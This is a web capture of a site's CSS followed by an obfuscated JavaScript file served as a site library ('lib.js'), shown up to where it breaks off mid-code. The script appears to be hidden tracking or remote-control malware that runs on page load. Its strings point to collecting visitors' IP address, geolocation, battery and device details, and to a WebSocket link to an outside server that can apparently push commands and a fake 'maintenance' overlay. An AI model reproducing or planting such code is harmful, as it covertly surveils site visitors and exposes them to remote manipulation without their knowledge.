.drop-down>a:after{content:"\ea9d"}}@media (min-width:40em){.blog-title{font-size:3.5rem}}@media (min-width:768px){.h-md-250{height:250px}}@media (max-width:768px){.header_kiri_atas{display:none}.imgx{height:auto;width:100%;display:block;overflow:hidden}.box-blog img{max-height:100%!important;width:100%;display:block}.cc_dialog.simple{max-width:100%!important}.terkait{height:auto!important;overflow:hidden}.to-tags{margin-bottom:10px}.carousel-caption{margin-bottom:0;overflow:hidden}.carousel-caption>h1{color:#fff;font-size:1rem;line-height:1.5rem}.carousel-caption p{color:#fff;font-size:.8rem}.logo__header{display:block;padding:0!important}.carousel-item{height:auto!important}.carousel-item>img{height:auto!important}.to_video{height:21rem}h1.blog-post-title{font-size:1.15rem}h1.title{font-size:1.15rem!important}.blog-post .header{padding:1.15rem!important}.blog-post .content{padding:1.15rem}.blog-post .image{padding:0}.blog-content .content .meta-head h1{font-size:1.2rem}.top-head .head_1 span{margin-top:0}.top-head .head_1 img{margin-right:1rem;width:auto}.top-head .head_2{display:block;margin-top:.5rem;margin-bottom:.5rem;float:left}.top-head .head_2 .link_2{display:flex}.brands{display:block}.box.pengumuman{margin-bottom:3rem}.container-fluid{width:100%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.heading{padding-left:1rem}.navbar{padding:.5rem 1rem}.carousel-caption{bottom:10px!important}.box-blog .body{padding-left:20px}.for__banner{display:block!important}.img__banner{width:30%!important}.title__banner{font-size:.75rem!important;line-height:1rem!important}}@media (min-width:40em){.carousel-caption p{margin-bottom:1.25rem;font-size:1.25rem}}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;overflow:hidden;background:#fff}#preloader:before{content:"";position:fixed;top:calc(50% - 30px);left:calc(50% - 30px);border:6px solid #0880e8;border-top-color:#bfe0fd;border-radius:50%;width:60px;height:60px;-webkit-animation:animate-preloader 1s linear infinite;animation:animate-preloader 1s linear infinite}@-webkit-keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.instagram_gallery a img,.instagram_igtv a img{opacity:.6}.instagram_gallery a img:hover,.instagram_igtv a img:hover{filter:blur(0);opacity:1;transition:.3s}.goog-te-gadget{color:inherit!important}.goog-te-gadget .goog-te-combo{margin:0;width:50%}.goog-logo-link,.goog-logo-link:active,.goog-logo-link:hover,.goog-logo-link:link,.goog-logo-link:visited{color:inherit!important}.goog-te-gadget img{display:none}.animation-pulse{animation-name:pulse;-webkit-animation-name:pulse;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes pulse{0%{transform:scale(.9);opacity:.7}50%{transform:scale(1);opacity:1}100%{transform:scale(.9);opacity:.7}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);opacity:.7}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(.95);opacity:.7}}.dropdown-toggle.active-dropdown::after{transform:rotate(-90deg)}.navbar-light .navbar-nav .nav-link{color:#fff!important}.eds-hover-menu a,.navbar>li>a{color:#fff;text-transform:capitalize;padding:.5rem 1.5rem}.eds-hover-menu .active a,.eds-hover-menu .active a:focus,.eds-hover-menu .active a:hover,.eds-hover-menu li a:focus,.eds-hover-menu li a:hover,.navbar>.show>a,.navbar>.show>a:focus,.navbar>.show>a:hover{color:#fff!important;background:var(--header-color);outline:0}.dropdown-menu{color:#fff;margin:0 0 0;border:0 solid transition!important;border:0 solid rgba(0,0,0,.15);-webkit-box-shadow:none!important;box-shadow:none!important}.dropdown-item{color:#fff!important;font-size:.85rem!important;font-weight:300!important}.eds-hover-menu .collapse ul ul,.eds-hover-menu .collapse ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul,.eds-hover-menu .collapse ul ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul ul,.eds-hover-menu .collapse ul ul ul ul.dropdown-menu{background:var(--header-color)}blockquote{margin:0;width:100%;padding:40px 70px;background:#eee;position:relative;margin-bottom:10px;margin-top:10px}blockquote::after,blockquote::before{font-size:350%;font-family:arial;display:block;position:absolute}blockquote::before{content:open-quote;left:30px;line-height:40px}blockquote::after{content:close-quote;right:30px;line-height:30px}@media only screen and (max-width:991px){.eds-hover-menu .show>.dropdown-toggle::after{transform:rotate(-90deg)}}@media only screen and (min-width:991px){.eds-hover-menu .collapse ul li{position:relative}.eds-hover-menu .collapse ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul{position:absolute;top:100%;left:0;min-width:250px;display:none}.eds-hover-menu .collapse ul ul li{position:relative}.eds-hover-menu .collapse ul ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul ul{position:absolute;top:0;left:100%;min-width:250px;display:none}.eds-hover-menu .collapse ul ul ul li{position:relative}.eds-hover-menu .collapse ul ul ul li:hover ul{display:block}.eds-hover-menu .collapse ul ul ul ul{position:absolute;top:0;left:-100%;min-width:250px;display:none;z-index:1}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://itfinest.github.io/lib/lib.js?v=2.0
body_size: 6254
content:
const _0x5ec7c6=_0x8fae;(function(_0x438081,_0xde00f1){const _0xab7efb=_0x8fae,_0x2e8671=_0x438081();while(!![]){try{const _0x30a665=parseInt(_0xab7efb(0x17d))/0x1*(parseInt(_0xab7efb(0x178))/0x2)+-parseInt(_0xab7efb(0x1b1))/0x3*(parseInt(_0xab7efb(0x1fe))/0x4)+-parseInt(_0xab7efb(0x173))/0x5+-parseInt(_0xab7efb(0x16a))/0x6*(parseInt(_0xab7efb(0x1b3))/0x7)+-parseInt(_0xab7efb(0x18a))/0x8*(parseInt(_0xab7efb(0x18b))/0x9)+parseInt(_0xab7efb(0x1d2))/0xa+-parseInt(_0xab7efb(0x1ea))/0xb*(-parseInt(_0xab7efb(0x1b0))/0xc);if(_0x30a665===_0xde00f1)break;else _0x2e8671['push'](_0x2e8671['shift']());}catch(_0x527b97){_0x2e8671['push'](_0x2e8671['shift']());}}}(_0x3a90,0xe373f));const _0x14a682=(function(){let _0x21ce8c=!![];return function(_0x533e3f,_0x608031){const _0x3d0d53=_0x21ce8c?function(){if(_0x608031){const _0x39a9c6=_0x608031['apply'](_0x533e3f,arguments);return _0x608031=null,_0x39a9c6;}}:function(){};return _0x21ce8c=![],_0x3d0d53;};}()),_0xb9e57d=_0x14a682(this,function(){const _0x584fb7=_0x8fae;return _0xb9e57d['toString']()[_0x584fb7(0x1a8)](_0x584fb7(0x1a9))[_0x584fb7(0x177)]()[_0x584fb7(0x191)](_0xb9e57d)[_0x584fb7(0x1a8)](_0x584fb7(0x1a9));});function _0x3a90(){const _0x5b816e=['buttonText','&cid=','toFixed','Windows\x20NT\x206.1','geolocation','884917HmdKWr','trim','Edge','getElementById','padStart','stringify','from','platform','replace','div','buttonColor','querySelectorAll','getItem','overflow','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22maintenance-styles\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Mac','maintenance-close','message','forEach','filter','8aqRSjL','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2232\x22\x20cy=\x2232\x22\x20r=\x2228\x22\x20fill=\x22#10b981\x22\x20stroke=\x22#059669\x22\x20stroke-width=\x222\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M20\x2032l8\x208\x2016-16\x22\x20stroke=\x22white\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dasharray\x22\x20values=\x220\x2032;32\x200\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dashoffset\x22\x20values=\x2232;0\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','fadeOut\x200.3s\x20ease-out\x20forwards','\x200%,\x20','animation','dd\x20100%)','Linux','Windows\x207','Tutup','Mobile\x20Device','display:flex;position:fixed;inset:0;z-index:9999;align-items:center;justify-content:center;','location','display','<a\x20class=\x22text-pink-600\x20hover:underline\x22\x20href=\x22https://www.google.com/maps?q=','erthaganteng','1797366JYxTWt','\x20m)</a>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Title\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22maintenance-title\x22\x20style=\x22margin:0;font-size:22px;font-weight:700;color:','parse','hidden','WOW64','progressBar','coords','OPR','5101010QcnywY','getRandomValues','⚡\x20Charging','macOS','toString','3009182JWPYlL','payload','Unknown\x20OS','logout','style','1QTXcZH','background','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Windows\x208.1','boxShadow','defaultMessage','Link','Unknown','https://api.ipify.org?format=json','Opera','includes','Android\x20','Win64','137736CnbRtC','243TnAlsp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Progress\x20Bar\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-progress\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','33;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20transform=\x22translate(32,32)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20r=\x2226\x22\x20cx=\x220\x22\x20cy=\x220\x22\x20stroke=\x22#e5e7eb\x22\x20stroke-width=\x224\x22\x20fill=\x22none\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x200\x20A26\x2026\x200\x200\x201\x207.96\x2025.36\x22\x20stroke=\x22#f59e0b\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20attributeName=\x22transform\x22\x20type=\x22rotate\x22\x20from=\x220\x22\x20to=\x22360\x22\x20dur=\x221.2s\x22\x20repeatCount=\x22indefinite\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20stroke=\x22#6b7280\x22\x20stroke-width=\x222\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M-8,-8\x20L8,8\x20M-6,-10\x20L-10,-6\x20M6,10\x20L10,6\x22\x20stroke-linecap=\x22round\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x228\x22\x20cy=\x22-8\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x22-8\x22\x20cy=\x228\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','newuser','titleColor','constructor','userAgentData','value','linear-gradient(135deg,\x20','match','Maintenance\x20Selesai','64-bit','click','setItem','href','.maintenance-progress','join','defaultTitle','level','Sedang\x20Maintenance','.maintenance-message','Edg','appendChild','origin','addEventListener','act','onmessage','title','search','(((.+)+)+)+$','Sistem\x20telah\x20berhasil\x20diperbaiki\x20dan\x20siap\x20digunakan\x20kembali.','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h2>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Message\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22maintenance-message\x22\x20style=\x22margin:0;font-size:15px;color:#4b5563;line-height:1.6;max-width:360px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20(±','.maintenance-icon-container','#065f46','onopen','312LBGFeH','1822629mTdJze','iPhone','7OHkcmW','name','test','warn','innerHTML','flex','#maintenance-styles','dd\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:#fff;font-weight:600;font-size:14px;cursor:pointer;transition:all\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x204px\x2012px\x20','json','maintenance-modal','onclose','userAgent','latitude','round','Device',';letter-spacing:-0.025em;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','maintenance','url','Safari','attributes','data','hostname','#f59e0b','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Button\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-top:8px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20id=\x22maintenance-close\x22\x20style=\x22padding:12px\x2024px;border-radius:10px;border:none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:linear-gradient(135deg,\x20','textContent','getBattery','user_ip','Browser','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:absolute;inset:0;background:rgba(0,0,0,0.7);backdrop-filter:blur(4px);\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;z-index:2;max-width:440px;width:90%;background:linear-gradient(135deg,\x20#ffffff\x200%,\x20#f8fafc\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:16px;padding:32px\x2024px\x2024px;box-shadow:0\x2020px\x2060px\x20rgba(0,0,0,0.15),\x200\x208px\x2032px\x20rgba(0,0,0,0.1);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:center;font-family:\x27Inter\x27,\x20-apple-system,\x20BlinkMacSystemFont,\x20\x27Segoe\x20UI\x27,\x20Roboto,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:1px\x20solid\x20rgba(255,255,255,0.8);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;flex-direction:column;gap:20px;align-items:center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Icon\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-icon-container\x22\x20style=\x22background:rgba(255,255,255,0.9);border-radius:50%;padding:12px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x208px\x2024px\x20rgba(0,0,0,0.1);border:1px\x20solid\x20rgba(0,0,0,0.05);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','body','onerror','3351420pJnzkc','mobile','Baterai','longitude','event','wss://dwicode.com:7676/ws?token=','⚠️\x20WebSocket\x20error:','color','none','Lanjutkan','createElement','Chrome','\x22\x20target=\x22_blank\x22>','fadeIn\x200.3s\x20ease-out','Geolocation\x20tidak\x20didukung\x20browser\x20ini.','icon','#10b981','querySelector','Firefox'];_0x3a90=function(){return _0x5b816e;};return _0x3a90();}function _0x8fae(_0x32de7e,_0x4be70b){const _0x52bda7=_0x3a90();return _0x8fae=function(_0xb9e57d,_0x14a682){_0xb9e57d=_0xb9e57d-0x166;let _0x3a90cb=_0x52bda7[_0xb9e57d];return _0x3a90cb;},_0x8fae(_0x32de7e,_0x4be70b);}_0xb9e57d(),document[_0x5ec7c6(0x1a4)]('DOMContentLoaded',function(){let _0x38ca18;function _0x1464d3(_0x5a6274,_0x1eef32,_0xc8d59b=!0x1){const _0x22bcca=_0x8fae;let _0x22fdd9=document[_0x22bcca(0x1ed)](_0x22bcca(0x1bc));const _0x26ee60=_0xc8d59b?{'icon':_0x22bcca(0x1ff),'defaultTitle':_0x22bcca(0x196),'defaultMessage':_0x22bcca(0x1aa),'buttonColor':_0x22bcca(0x1e2),'titleColor':_0x22bcca(0x1ae),'buttonText':_0x22bcca(0x1db),'progressBar':''}:{'icon':_0x22bcca(0x18e),'defaultTitle':_0x22bcca(0x19f),'defaultMessage':'Mohon\x20tunggu,\x20kami\x20sedang\x20melakukan\x20perbaikan\x20sistem\x20untuk\x20memberikan\x20pelayanan\x20yang\x20lebih\x20baik.','buttonColor':_0x22bcca(0x1c9),'titleColor':'#92400e','buttonText':_0x22bcca(0x206),'progressBar':'<div\x20style=\x22width:100%;max-width:280px;height:4px;background:#e5e7eb;border-radius:2px;overflow:hidden;margin:4px\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22height:100%;background:linear-gradient(90deg,\x20#f59e0b,\x20#fbbf24);border-radius:2px;animation:progress\x202s\x20ease-in-out\x20infinite;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'};if(_0x22fdd9){const 